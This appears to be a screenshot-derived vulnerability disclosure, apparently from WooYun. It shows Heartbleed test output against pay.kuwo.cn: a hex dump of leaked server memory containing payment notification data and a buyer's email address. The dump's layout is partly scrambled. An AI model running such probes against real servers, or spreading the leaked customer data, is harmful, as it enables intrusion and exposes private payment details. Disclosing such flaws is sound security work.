 Connecting...... ['pay.kuwo.cn']
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 3927
... received message: type = 22, ver = 0302, length = 525
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 9F 77 04 33 D4 DE 00 00 66 C0 14
0F C0 05 00 35 00 ......SC[...r....+..H...9........w.3....f.....".!.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 9A 00 99 00 45 00 44 C0 0E C0 04
05 00 04 00 15 00 ............................3.2.....E.D...../...A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 32 00 0E 00 0D 00 19 00 0B 00 0C
07 00 14 00 15 00 ..................I...........4.2...............................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 10 00 11 00 23 00 00 00 0F 00 01 01 69 76 65 0D 0A 0D 0A 5B FB 23 BF 7D 8F 4B 1C
6E 65 63 66 41 59 ....................#.......ive....[.#.}.K.....W}...@ln.U3necfAY
0100: 42 69 50 7A 31 58 51 61 6B 7A 4A 4A 65 25 32 46 57 72 49 70 6F 57 30 70 69 4B 74 6E 54 59 53 56 4A 6F 30 6E 65 34 50 78 68 66 74
4C 25 32 46 34 34 BiPz1XQakzJJe%2FWrIpoW0piKtnTYSVJo0ne4PxhftmPLFNzFVYZiThVXL%2F44
0140: 5A 44 25 32 42 39 57 38 53 4F 4A 37 63 65 75 78 6D 69 7A 72 47 42 57 35 47 34 77 31 6C 4D 31 4D 70 38 54 35 25 32 42 72 6E 45 47
67 6E 5F 74 79 70 ZD%2B9W8SOJ7ceuxmizrGBW5G4w1lM1Mp8T5%2BrnEGT7Vc5xLHk%3D&sign_typ
0180: 65 3D 52 53 41 26 6E 6F 74 69 66 79 5F 64 61 74 61 3D 25 33 43 6E 6F 74 69 66 79 25 33 45 25 33 43 70 61 72 74 6E 65 72 25 33 45
33 25 33 43 25 32 e=RSA&notify_data=%3Cnotify%3E%3Cpartner%3E2088011222574143%3C%2
01c0: 46 70 61 72 74 6E 65 72 25 33 45 25 33 43 64 69 73 63 6F 75 6E 74 25 33 45 30 2E 30 30 25 33 43 25 32 46 64 69 73 63 6F 75 6E 74
79 70 65 25 33 45 Fpartner%3E%3Cdiscount%3E0.00%3C%2Fdiscount%3E%3Cpayment_type%3E
0200: 31 25 33 43 25 32 46 70 61 79 6D 65 6E 74 5F 74 79 70 65 25 33 45 25 33 43 73 75 62 6A 65 63 74 25 33 45 25 45 39 25 38 35 25 42
38 25 38 31 25 33 1%3C%2Fpayment_type%3E%3Csubject%3E%E9%85%B7%E6%88%91%E5%B8%81%3
0240: 43 25 32 46 73 75 62 6A 65 63 74 25 33 45 25 33 43 74 72 61 64 65 5F 6E 6F 25 33 45 32 30 31 35 31 30 30 32 30 30 30 30 31 30 30
43 25 32 46 74 72 C%2Fsubject%3E%3Ctrade_no%3E2015100200001000750073463090%3C%2Ftr
0280: 61 64 65 5F 6E 6F 25 33 45 25 33 43 62 75 79 65 72 5F 65 6D 61 69 6C 25 33 45 65 6E 6C 65 6E 76 69 70 25 34 30 31 32 36 2E 63 6F
61 69 6C 25 33 45 ade_no%3E%3Cbuyer_email%3Eenlenvip%40126.com%3C%2Fbuyer_email%3E
02c0: 25 33 43 67 6D 74 5F 63 72 65 61 74 65 25 33 45 32 30 31 35 2D 31 30 2D 30 32 2B 31 36 25 33 41 34 39 25 33 41 34 32 25 33 43 25
25 33 43 71 75 61 %3Cgmt_create%3E2015-10-02+16%3A49%3A42%3C%2Fgmt_create%3E%3Cqua
0300: 6E 74 69 74 79 25 33 45 31 25 33 43 25 32 46 71 75 61 6E 74 69 74 79 25 33 45 25 33 43 6F 75 74 5F 74 72 61 64 65 5F 6E 6F 25 33
6B 31 36 34 39 32 ntity%3E1%3C%2Fquantity%3E%3Cout_trade_no%3E20151002Ali_Sdk16492
0340: 36 31 33 34 37 34 25 33 43 25 32 46 6F 75 74 5F 74 72 61 64 65 5F 6E 6F 25 33 45 25 33 43 73 65 6C 6C 65 72 5F 69 64 25 33 45 32
25 33 43 25 32 46 613474%3C%2Fout_trade_no%3E%3Cseller_id%3E2088011222574143%3C%2F
0380: 73 65 6C 6C 65 72 5F 69 64 25 33 45 25 33 43 74 72 61 64 65 5F 73 74 61 74 75 73 25 33 45 54 52 41 44 45 5F 53 55 43 43 45 53 53
74 75 73 25 33 45 seller_id%3E%3Ctrade_status%3ETRADE_SUCCESS%3C%2Ftrade_status%3E
03c0: 25 33 43 69 73 5F 74 6F 74 61 6C 5F 66 65 65 5F 61 64 6A 75 73 74 25 33 45 4E 25 33 43 25 32 46 69 73 5F 74 6F 74 61 6C 5F 66 65
www.wooyun.org